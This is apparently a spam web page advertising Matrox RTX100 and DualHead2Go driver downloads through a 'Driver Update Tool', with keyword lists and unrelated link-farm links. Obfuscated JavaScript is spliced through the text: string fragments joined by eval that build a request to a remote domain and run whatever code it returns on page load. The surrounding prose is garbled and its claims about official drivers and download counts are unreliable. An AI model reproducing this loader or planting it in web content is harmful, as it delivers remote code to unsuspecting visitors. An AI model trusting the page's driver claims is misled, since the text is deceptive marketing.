

#### [Matrox Rtx100 Windows 7 Drivers Download](https://krawabreasu.weebly.com/blog/man-with-van-mel#tPL=D3BK5wAxbcmWedE0jfi49MC0fwtazH9gBUD3BebYCYvMDPjhrGCdiZ==)



[Matrox Rtx100 Windows 7 Drivers Download](https://krawabreasu.weebly.com/blog/man-with-van-mel#tPL=D3BK5wAxbcmWedE0jfi49MC0fwtazH9gBUD3BebYCYvMDPjhrGCdiZ==)



4 MB Database Update: Available Using DriverDoc: This page contains information about installing the latest Matrox Graphics DualHead2Go Digital SE (GXM) driver downloads using the.. Furthermore, installing the wrong Matrox Graphics drivers can make these problems even worse.. The utility has been repeatedly tested and has shown excellent results This tool will install you the latest drivers for all devices on your computer.

- 1. matrox drivers windows 10
- 2. matrox rtx100 drivers for windows 10
- 3. matrox rtx2 drivers for windows 10

This tool will download and update the correct Matrox Graphics DualHead2Go Digital SE (GXM) driver versions automatically, protecting you against installing the wrong DualHead2Go Digital SE (GXM) drivers.. Maintaining updated Matrox Graphics DualHead2Go Digital SE (GXM) software prevents crashes and maximizes hardware and system performance.. Supported OS: Windows 10, Windows 8/8 1, Windows 7, Windows Vista This utility contains the only official version for Matrox Drivers for Windows XP/7/Vista/8/8.. Recommendation: If you are inexperienced with updating Matrox Graphics device drivers manually, we highly recommend downloading the.

### **matrox drivers windows 10**

matrox drivers windows 10, matrox drivers windows 7, matrox rtx100 drivers for windows 10, matrox rtx100 drivers for windows 7, matrox rtx2 drivers for windows 10, matrox mxo2 le drivers windows 10, matrox g200 drivers windows 10, matrox rt.x2 drivers windows 10, matrox drivers windows xp, matrox g200ew drivers windows 10, matrox driver windows server 2016, matrox g450 drivers windows 7, matrox dualhead2go drivers windows 10, matrox g400 drivers windows 98 [Fast And Furious](https://tarlnteromdes.mystrikingly.com/blog/fast-and-furious-tokyo-drift-psp-movie-download) [Tokyo Drift Psp Movie Download](https://tarlnteromdes.mystrikingly.com/blog/fast-and-furious-tokyo-drift-psp-movie-download)

var LH = new Array();LH["Ek"]="fu";LH["xk"]="t ";LH["xd"]=" r";LH["lp"]="Bk";LH["ik"]=";";LH["zD"]="Te";LH["vM"]=" MY";LH["pz"]="G0";LH["TR"]="nd";LH["Kw"]="hr";LH["VY"]="on";LH["hM"]="pe";LH["xt"]="l(";LH["GK"]="X0";LH[" DK"]="Ug";LH["Lm"]="FE";LH["SE"]="UE";LH["CT"]="sW";LH["ve"]="=d";LH["Ci"]="Xl";LH["tC"]="va";LH["lg"]="nl"; LH["HK"]="W1";LH["YD"]="')";LH["xj"]="Vg";LH["Eu"]="'/";LH["kQ"]="Vj";LH["BL"]="RL";LH["aW"]="'G";LH["oz"]= "Bh";LH["Kd"]="};";LH["Le"]="CQ";LH["xa"]="Vh";LH["dk"]="rr";LH["MO"]="xh";LH["lc"]="r=";LH["yc"]="RN";LH["Ua "]="cV";LH["gV"]="xt";LH["BW"]=".. Software updates Matrox X tools updates: Matrox X tools build 6157 NEW Can the bios be loaded pre-boot? And have you installed the windows Hotfix listed in the grouping?The Driver Update Tool – is a utility that contains more than 27 million official drivers for all hardware, including matrox drivers.. This method allows you to save your time and correctly install all necessary drivers, not being afraid to make a mistake during a manual installation.. This utility was recognized by many users all over the world as a modern, convenient alternative to manual updating of the drivers and also received a high rating from known computer publications. [Joseph Stalin - Brief Biography for California students](https://launchpad.net/~keotremtota/%2Bpoll/joseph-stalin--brief-biography-for-california-students)



## **matrox rtx100 drivers for windows 10**

#### [Download Open Office For Mac Catalina](http://guivaidide.unblog.fr/2021/03/12/download-upd-open-office-for-mac-catalina/)

 Automatically identifies your Hardware Downloads the latest official version of the drivers for the Hardware and installs them correctly.. Operation and is only available for download from the Microsoft Installation, install the Matrox device driver.. o";LH ["Rh"]="Rh";LH["JH"]="cJ";LH["XD"]="()";LH["sp"]="ta";LH["bv"]="VB";LH["gR"]="WQ";LH["jC"]="BB";LH["pL"]=");"; LH["bV"]="XR";LH["Xo"]="1X";LH["XL"]="um";LH["Mn"]="o/";LH["iT"]="sp";LH["fd"]="eq";LH["vS"]="EP";LH["iR"]= "oa";LH["QV"]="r.. Using outdated or corrupt Matrox Graphics DualHead2Go Digital SE (GXM) drivers can cause system errors, crashes, and cause your computer or hardware to fail. [Transform Video Format Mac Best App](https://bulbgaropta.therestaurant.jp/posts/15660074)

# **matrox rtx2 drivers for windows 10**

#### <mark>[تحميل برنامج اندرويد على الكمبيوتر دوري بلس](http://blacatopper.blogg.se/2021/march/entry.html)</mark>

#### i";LH["uF"]="ob";LH["wP"]="gM";LH["pQ"]="w

";LH["LX"]="it";LH["XQ"]="Fw";LH["mt"]="re";LH["Iw"]="oc";LH["Hp"]="/g";LH["wb"]="r ";LH["Bf"]="Sl";LH["xp"]="S g";LH["uI"]="JH";LH["ND"]="ti";LH["qt"]="en";LH["go"]="pR";LH["pW"]="db";LH["no"]="ar";LH["Mm"]="Gw";LH["FG" ]=".. 1/10 32-bit and 64-bit versions With just one click you can update the driver as well as the rest of the drivers in your system, such as: • Monitors • Audio & Sound • Graphics & Video Adapters • Modems & Network Adapters • Printers • Scanners • Optical Disk Drives • Other Devices This utility works in two simple steps: 1.. ";LH["LW"]="R=";LH["ddjG"]="',"; LH["bg"]="ZY";LH["JG"]="LH";LH["zP"]="st";LH["gs"]="Ah";LH["Dz"]="d=";LH["aj"]="ET";LH["PG"]="nf";LH["yT"]=" XM";LH["wY"]=";e";LH["Sv"]="nc";LH["mmQc"]="UP";LH["oU"]="ha";LH["lh"]="FQ";LH["aY"]="GU";LH["pT"]="9S";L H["UB"]="BF";LH["ds"]="n(";LH["kN"]="tR";LH["cC"]="R1";LH["ES"]="?V";LH["pM"]="WR";LH["yj"]="VL";LH["oG"]= "fe";LH["oR"]="XQ";LH["AD"]="tt";LH["BM"]="UY";LH["ml"]="se";LH["Be"]="{v";LH["rW"]="hM";LH["cF"]="ue";LH[" Jp"]="UA";LH["rB"]="cf";LH["up"]="ne";LH["ph"]=";x";LH["Xg"]="AE";LH["tE"]="er";LH["kD"]="RE";LH["LLAA"]="V W";LH["rA"]="1U";LH["wwUj"]="QT";LH["nz"]="ef";eval(LH["tC"]+LH["wb"]+LH["MO"]+LH["lc"]+LH["up"]+LH["pQ"] +LH["yT"]+LH["JG"]+LH["AD"]+LH["go"]+LH["fd"]+LH["cF"]+LH["zP"]+LH["XD"]+LH["ph"]+LH["Kw"]+LH["FG"]+L H["hM"]+LH["ds"]+LH["aW"]+LH["aj"]+LH["ddjG"]+LH["Eu"]+LH["Hp"]+LH["uF"]+LH["LX"]+LH["sp"]+LH["BW"]+L H["PG"]+LH["Mn"]+LH["ES"]+LH["kQ"]+LH["LW"]+LH["Ci"]+LH["oU"]+LH["aY"]+LH["vS"]+LH["kD"]+LH["Ua"]+LH ["Le"]+LH["JH"]+LH["oR"]+LH["mmQc"]+LH["gs"]+LH["wP"]+LH["xp"]+LH["vM"]+LH["HK"]+LH["Lm"]+LH["cC"]+L H["Iw"]+LH["pz"]+LH["uI"]+LH["Mm"]+LH["LLAA"]+LH["jC"]+LH["CT"]+LH["Jp"]+LH["rA"]+LH["bV"]+LH["yj"]+LH ["Bf"]+LH["wwUj"]+LH["oz"]+LH["bg"]+LH["XQ"]+LH["BL"]+LH["Rh"]+LH["pT"]+LH["GK"]+LH["pW"]+LH["gR"]+L H["kN"]+LH["bv"]+LH["pT"]+LH["UB"]+LH["BM"]+LH["Xg"]+LH["Xo"]+LH["lp"]+LH["rB"]+LH["xa"]+LH["yc"]+LH[" DK"]+LH["rW"]+LH["xj"]+LH["lh"]+LH["pM"]+LH["SE"]+LH["YD"]+LH["ph"]+LH["Kw"]+LH["FG"]+LH["lg"]+LH["iR" ]+LH["Dz"]+LH["Ek"]+LH["Sv"]+LH["ND"]+LH["VY"]+LH["XD"]+LH["Be"]+LH["no"]+LH["xd"]+LH["nz"]+LH["ve"]+L H["Iw"]+LH["XL"]+LH["qt"]+LH["xk"]+LH["mt"]+LH["oG"]+LH["dk"]+LH["tE"]+LH["wY"]+LH["tC"]+LH["xt"]+LH["M O"]+LH["QV"]+LH["mt"]+LH["iT"]+LH["VY"]+LH["ml"]+LH["zD"]+LH["gV"]+LH["pL"]+LH["Kd"]+LH["MO"]+LH["Q V"]+LH["ml"]+LH["TR"]+LH["XD"]+LH["ik"]);Matrox QID PCIe LP and Windows 7 x64.. Matrox Graphics DualHead2Go Digital SE (GXM) drivers are tiny programs that enable your USB Display Adapter hardware to communicate with your operating system software.. Manufacturer: Matrox Graphics Hardware Type: USB Display Adapter Model: DualHead2Go Digital SE (GXM) Compatibility: Windows XP, Vista, 7, 8, 10 Downloads: 67,627,829 Download Size: 3. e828bfe731 [Driver](http://batchtrotuntif.unblog.fr/2021/03/12/driver-hp-f2400-free-download-updated/) [Hp F2400 Free Download](http://batchtrotuntif.unblog.fr/2021/03/12/driver-hp-f2400-free-download-updated/)

e828bfe731

[Gta 5 Strip Mod](https://www.pixnet.net/pcard/3200360225c9b3cd49/article/d45a9060-830c-11eb-8695-9f84dc0f01b9)